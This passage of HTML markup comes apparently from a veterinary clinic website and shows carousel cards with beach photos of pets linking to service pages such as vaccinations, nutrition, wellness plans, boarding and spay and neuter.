srcSet="https://images.ctfassets.net/rt5zmd3ipxai/30MBsq1hScCWtytsQ1zsvV/05b959504ef4887862337b1a95af1879/NVA-Coastal-Dog-Wall.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/30MBsq1hScCWtytsQ1zsvV/05b959504ef4887862337b1a95af1879/NVA-Coastal-Dog-Wall.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/30MBsq1hScCWtytsQ1zsvV/05b959504ef4887862337b1a95af1879/NVA-Coastal-Dog-Wall.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/30MBsq1hScCWtytsQ1zsvV/05b959504ef4887862337b1a95af1879/NVA-Coastal-Dog-Wall.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/30MBsq1hScCWtytsQ1zsvV/05b959504ef4887862337b1a95af1879/NVA-Coastal-Dog-Wall.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=180&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/30MBsq1hScCWtytsQ1zsvV/05b959504ef4887862337b1a95af1879/NVA-Coastal-Dog-Wall.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=360&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/30MBsq1hScCWtytsQ1zsvV/05b959504ef4887862337b1a95af1879/NVA-Coastal-Dog-Wall.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/30MBsq1hScCWtytsQ1zsvV/05b959504ef4887862337b1a95af1879/NVA-Coastal-Dog-Wall.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/30MBsq1hScCWtytsQ1zsvV/05b959504ef4887862337b1a95af1879/NVA-Coastal-Dog-Wall.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/30MBsq1hScCWtytsQ1zsvV/05b959504ef4887862337b1a95af1879/NVA-Coastal-Dog-Wall.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Dog laying on a wall at the beach. " title="Dog laying on a wall at the beach." aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/30MBsq1hScCWtytsQ1zsvV/05b959504ef4887862337b1a95af1879/NVA-Coastal-Dog-Wall.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/30MBsq1hScCWtytsQ1zsvV/05b959504ef4887862337b1a95af1879/NVA-Coastal-Dog-Wall.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 fmBfiG nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="1VVDrtVt6okjgbcL6vwsJd">Vaccinations</p></div></a></div></div></div><div data-index="8" tabindex="-1" class="slick-slide slick-cloned" aria-hidden="true" style="width:9.090909090909092%"><div><div class="nva-image-link molecule ImageLinkContainer nva-5-card__anchor-wrapper"><a title="Diet &amp; Nutrition" role="link" href="/services/diet-nutrition" class="nva-anchor sc-1ux5mjm-1 ffWaQg nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="Diet &amp; Nutrition" data-analytics-variation="Variation-A"><div class="imageWrapper nva-5-card__image-wrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/zq7CjZB89WMaJ8VFifc5V/3440b06183f1b9930efbc9343a79862f/NVA-Coastal-Cat-Licking.jpeg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/zq7CjZB89WMaJ8VFifc5V/3440b06183f1b9930efbc9343a79862f/NVA-Coastal-Cat-Licking.jpeg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/zq7CjZB89WMaJ8VFifc5V/3440b06183f1b9930efbc9343a79862f/NVA-Coastal-Cat-Licking.jpeg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/zq7CjZB89WMaJ8VFifc5V/3440b06183f1b9930efbc9343a79862f/NVA-Coastal-Cat-Licking.jpeg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/zq7CjZB89WMaJ8VFifc5V/3440b06183f1b9930efbc9343a79862f/NVA-Coastal-Cat-Licking.jpeg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/zq7CjZB89WMaJ8VFifc5V/3440b06183f1b9930efbc9343a79862f/NVA-Coastal-Cat-Licking.jpeg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/zq7CjZB89WMaJ8VFifc5V/3440b06183f1b9930efbc9343a79862f/NVA-Coastal-Cat-Licking.jpeg?fit=fill&amp;fm=webp&amp;h=290&amp;w=180&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/zq7CjZB89WMaJ8VFifc5V/3440b06183f1b9930efbc9343a79862f/NVA-Coastal-Cat-Licking.jpeg?fit=fill&amp;fm=webp&amp;h=580&amp;w=360&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/zq7CjZB89WMaJ8VFifc5V/3440b06183f1b9930efbc9343a79862f/NVA-Coastal-Cat-Licking.jpeg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/zq7CjZB89WMaJ8VFifc5V/3440b06183f1b9930efbc9343a79862f/NVA-Coastal-Cat-Licking.jpeg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/zq7CjZB89WMaJ8VFifc5V/3440b06183f1b9930efbc9343a79862f/NVA-Coastal-Cat-Licking.jpeg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/zq7CjZB89WMaJ8VFifc5V/3440b06183f1b9930efbc9343a79862f/NVA-Coastal-Cat-Licking.jpeg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="two cats sitting on a ledge with ocean in the background" title="two cats sitting on a ledge with ocean in the background" aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/zq7CjZB89WMaJ8VFifc5V/3440b06183f1b9930efbc9343a79862f/NVA-Coastal-Cat-Licking.jpeg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/zq7CjZB89WMaJ8VFifc5V/3440b06183f1b9930efbc9343a79862f/NVA-Coastal-Cat-Licking.jpeg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 fmBfiG nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="1wGBVnTa5PSNI5fTDIYfJS">Diet &amp; Nutrition</p></div></a></div></div></div><div data-index="9" tabindex="-1" class="slick-slide slick-cloned" aria-hidden="true" style="width:9.090909090909092%"><div><div class="nva-image-link molecule ImageLinkContainer nva-5-card__anchor-wrapper"><a title="Wellness Plans" role="link" href="/services/wellness-preventive-care" class="nva-anchor sc-1ux5mjm-1 ffWaQg nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="Wellness Plans" data-analytics-variation="Variation-A"><div class="imageWrapper nva-5-card__image-wrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/14YauhwB0ZGZpHK28iSjiA/f6819bd499900065513784d8d44909d5/NVA-Coastal-Dog-Family.jpeg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/14YauhwB0ZGZpHK28iSjiA/f6819bd499900065513784d8d44909d5/NVA-Coastal-Dog-Family.jpeg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/14YauhwB0ZGZpHK28iSjiA/f6819bd499900065513784d8d44909d5/NVA-Coastal-Dog-Family.jpeg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/14YauhwB0ZGZpHK28iSjiA/f6819bd499900065513784d8d44909d5/NVA-Coastal-Dog-Family.jpeg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/14YauhwB0ZGZpHK28iSjiA/f6819bd499900065513784d8d44909d5/NVA-Coastal-Dog-Family.jpeg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/14YauhwB0ZGZpHK28iSjiA/f6819bd499900065513784d8d44909d5/NVA-Coastal-Dog-Family.jpeg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/14YauhwB0ZGZpHK28iSjiA/f6819bd499900065513784d8d44909d5/NVA-Coastal-Dog-Family.jpeg?fit=fill&amp;fm=webp&amp;h=290&amp;w=180&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/14YauhwB0ZGZpHK28iSjiA/f6819bd499900065513784d8d44909d5/NVA-Coastal-Dog-Family.jpeg?fit=fill&amp;fm=webp&amp;h=580&amp;w=360&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/14YauhwB0ZGZpHK28iSjiA/f6819bd499900065513784d8d44909d5/NVA-Coastal-Dog-Family.jpeg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/14YauhwB0ZGZpHK28iSjiA/f6819bd499900065513784d8d44909d5/NVA-Coastal-Dog-Family.jpeg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/14YauhwB0ZGZpHK28iSjiA/f6819bd499900065513784d8d44909d5/NVA-Coastal-Dog-Family.jpeg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/14YauhwB0ZGZpHK28iSjiA/f6819bd499900065513784d8d44909d5/NVA-Coastal-Dog-Family.jpeg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Dog with family running on the beach." title="Dog with family running on the beach." aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/14YauhwB0ZGZpHK28iSjiA/f6819bd499900065513784d8d44909d5/NVA-Coastal-Dog-Family.jpeg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/14YauhwB0ZGZpHK28iSjiA/f6819bd499900065513784d8d44909d5/NVA-Coastal-Dog-Family.jpeg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 fmBfiG nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="48KRgE7jhPIRce6ei8MZrN">Wellness Plans</p></div></a></div></div></div></div></div><button style="display:block" class="nva-carousel-arrow sc-x2sqo7-0 iIbtVy slick-arrow slick-next carousel-arrow" currentslide="0" slidecount="5" data-analytics-type="" data-analytics-value="" data-analytics-variation="" aria-label="next"><svg width="17" height="27" viewBox="0 0 17 27"><path d="M.6 26.493a2.088 2.088 0 002.729 0l13.105-11.754a1.608 1.608 0 000-2.448L3.325.537A2.077 2.077 0 001.443.055 1.84 1.84 0 00.061 1.3a1.617 1.617 0 00.54 1.688l11.745 10.527L.6 24.044a1.646 1.646 0 00-.568 1.223A1.645 1.645 0 00.6 26.493z" fill="#fff"></path></svg></button><ul class="slick-dots"><li class="slick-active"><button tabindex="0" aria-description="slide 1" class="nva-carousel__slider-dots slick-dots-custom" aria-label="Slide 1"></button></li><li class=""><button tabindex="0" aria-description="slide 2" class="nva-carousel__slider-dots slick-dots-custom" aria-label="Slide 2"></button></li><li class=""><button tabindex="0" aria-description="slide 3" class="nva-carousel__slider-dots slick-dots-custom" aria-label="Slide 3"></button></li><li class=""><button tabindex="0" aria-description="slide 4" class="nva-carousel__slider-dots slick-dots-custom" aria-label="Slide 4"></button></li><li class=""><button tabindex="0" aria-description="slide 5" class="nva-carousel__slider-dots slick-dots-custom" aria-label="Slide 5"></button></li></ul></div></div><div class="nva-carousel__all-tiles-container nva-5-card__all-tiles-container sc-10lpcsk-0 dJuddV variation-a  showAllTilesContainer"><div class="nva-image-link molecule ImageLinkContainer nva-5-card__anchor-wrapper"><a title="Boarding " role="link" href="/services/boarding" class="nva-anchor sc-1ux5mjm-1 ffWaQg nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="Boarding " data-analytics-variation="Variation-A"><div class="imageWrapper nva-5-card__image-wrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7s0DAc3EahDQ2F55msmiBv/4e40a299719e8d8f9a950a6819396825/NVA-Coastal-Dog-Woman-Leash.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/7s0DAc3EahDQ2F55msmiBv/4e40a299719e8d8f9a950a6819396825/NVA-Coastal-Dog-Woman-Leash.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7s0DAc3EahDQ2F55msmiBv/4e40a299719e8d8f9a950a6819396825/NVA-Coastal-Dog-Woman-Leash.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/7s0DAc3EahDQ2F55msmiBv/4e40a299719e8d8f9a950a6819396825/NVA-Coastal-Dog-Woman-Leash.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7s0DAc3EahDQ2F55msmiBv/4e40a299719e8d8f9a950a6819396825/NVA-Coastal-Dog-Woman-Leash.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/7s0DAc3EahDQ2F55msmiBv/4e40a299719e8d8f9a950a6819396825/NVA-Coastal-Dog-Woman-Leash.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7s0DAc3EahDQ2F55msmiBv/4e40a299719e8d8f9a950a6819396825/NVA-Coastal-Dog-Woman-Leash.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=180&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/7s0DAc3EahDQ2F55msmiBv/4e40a299719e8d8f9a950a6819396825/NVA-Coastal-Dog-Woman-Leash.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=360&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7s0DAc3EahDQ2F55msmiBv/4e40a299719e8d8f9a950a6819396825/NVA-Coastal-Dog-Woman-Leash.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/7s0DAc3EahDQ2F55msmiBv/4e40a299719e8d8f9a950a6819396825/NVA-Coastal-Dog-Woman-Leash.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7s0DAc3EahDQ2F55msmiBv/4e40a299719e8d8f9a950a6819396825/NVA-Coastal-Dog-Woman-Leash.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/7s0DAc3EahDQ2F55msmiBv/4e40a299719e8d8f9a950a6819396825/NVA-Coastal-Dog-Woman-Leash.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Woman walking dog on a leash on the beach " title="Woman walking dog on a leash on the beach" aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/7s0DAc3EahDQ2F55msmiBv/4e40a299719e8d8f9a950a6819396825/NVA-Coastal-Dog-Woman-Leash.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/7s0DAc3EahDQ2F55msmiBv/4e40a299719e8d8f9a950a6819396825/NVA-Coastal-Dog-Woman-Leash.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 fmBfiG nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="5kjCTRaZ4fFuVDogcZFqRm">Boarding </p></div></a></div><div class="nva-image-link molecule ImageLinkContainer nva-5-card__anchor-wrapper"><a title="Spay &amp; Neuter" role="link" href="/services/spay-neuter" class="nva-anchor sc-1ux5mjm-1 ffWaQg nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="Spay &amp; Neuter" data-analytics-variation="Variation-A"><div class="imageWrapper nva-5-card__image-wrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5H58DTYqXc7Sun6B9hDjEf/260acc21e6081f1f074a43f94b07c2da/NVA-Coastal-Cat-Walking.jpeg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/5H58DTYqXc7Sun6B9hDjEf/260acc21e6081f1f074a43f94b07c2da/NVA-Coastal-Cat-Walking.jpeg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5H58DTYqXc7Sun6B9hDjEf/260acc21e6081f1f074a43f94b07c2da/NVA-Coastal-Cat-Walking.jpeg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/5H58DTYqXc7Sun6B9hDjEf/260acc21e6081f1f074a43f94b07c2da/NVA-Coastal-Cat-Walking.jpeg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5H58DTYqXc7Sun6B9hDjEf/260acc21e6081f1f074a43f94b07c2da/NVA-Coastal-Cat-Walking.jpeg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/5H58DTYqXc7Sun6B9hDjEf/260acc21e6081f1f074a43f94b07c2da/NVA-Coastal-Cat-Walking.jpeg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5H58DTYqXc7Sun6B9hDjEf/260acc21e6081f1f074a43f94b07c2da/NVA-Coastal-Cat-Walking.jpeg?fit=fill&amp;fm=webp&amp;h=290&amp;w=180&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/5H58DTYqXc7Sun6B9hDjEf/260acc21e6081f1f074a43f94b07c2da/NVA-Coastal-Cat-Walking.jpeg?fit=fill&amp;fm=webp&amp;h=580&amp;w=360&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5H58DTYqXc7Sun6B9hDjEf/260acc21e6081f1f074a43f94b07c2da/NVA-Coastal-Cat-Walking.jpeg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/5H58DTYqXc7Sun6B9hDjEf/260acc21e6081f1f074a43f94b07c2da/NVA-Coastal-Cat-Walking.jpeg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5H58DTYqXc7Sun6B9hDjEf/260acc21e6081f1f074a43f94b07c2da/NVA-Coastal-Cat-Walking.jpeg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/5H58DTYqXc7Sun6B9hDjEf/260acc21e6081f1f074a43f94b07c2da/NVA-Coastal-Cat-Walking.jpeg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Cat walking on the beach." title="Cat walking on the beach." aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/5H58DTYqXc7Sun6B9hDjEf/260acc21e6081f1f074a43f94b07c2da/NVA-Coastal-Cat-Walking.jpeg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/5H58DTYqXc7Sun6B9hDjEf/260acc21e6081f1f074a43f94b07c2da/NVA-Coastal-Cat-Walking.jpeg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 fmBfiG nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="1whuRy7Y4ZVVx0OncrAg9a">Spay &amp; Neuter</p></div></a></div><div class="nva-image-link molecule ImageLinkContainer nva-5-card__anchor-wrapper"><a title="Vaccinations" role="link" href="/services/vaccinations" class="nva-anchor sc-1ux5mjm-1 ffWaQg nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="Vaccinations" data-analytics-variation="Variation-A"><div class="imageWrapper nva-5-card__image-wrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/30MBsq1hScCWtytsQ1zsvV/05b959504ef4887862337b1a95af1879/NVA-Coastal-Dog-Wall.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/30MBsq1hScCWtytsQ1zsvV/05b959504ef4887862337b1a95af1879/NVA-Coastal-Dog-Wall.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/30MBsq1hScCWtytsQ1zsvV/05b959504ef4887862337b1a95af1879/NVA-Coastal-Dog-Wall.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/30MBsq1hScCWtytsQ1zsvV/05b959504ef4887862337b1a95af1879/NVA-Coastal-Dog-Wall.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/30MBsq1hScCWtytsQ1zsvV/05b959504ef4887862337b1a95af1879/NVA-Coastal-Dog-Wall.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/30MBsq1hScCWtytsQ1zsvV/05b959504ef4887862337b1a95af1879/NVA-Coastal-Dog-Wall.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/30MBsq1hScCWtytsQ1zsvV/05b959504ef4887862337b1a95af1879/NVA-Coastal-Dog-Wall.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=180&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/30MBsq1hScCWtytsQ1zsvV/05b959504ef4887862337b1a95af1879/NVA-Coastal-Dog-Wall.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=360&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/30MBsq1hScCWtytsQ1zsvV/05b959504ef4887862337b1a95af1879/NVA-Coastal-Dog-Wall.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/30MBsq1hScCWtytsQ1zsvV/05b959504ef4887862337b1a95af1879/NVA-Coastal-Dog-Wall.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/30MBsq1hScCWtytsQ1zsvV/05b959504ef4887862337b1a95af1879/NVA-Coastal-Dog-Wall.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/30MBsq1hScCWtytsQ1zsvV/05b959504ef4887862337b1a95af1879/NVA-Coastal-Dog-Wall.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Dog laying on a wall at the beach. " title="Dog laying on a wall at the beach." aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/30MBsq1hScCWtytsQ1zsvV/05b959504ef4887862337b1a95af1879/NVA-Coastal-Dog-Wall.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/30MBsq1hScCWtytsQ1zsvV/05b959504ef4887862337b1a95af1879/NVA-Coastal-Dog-Wall.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 fmBfiG nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" 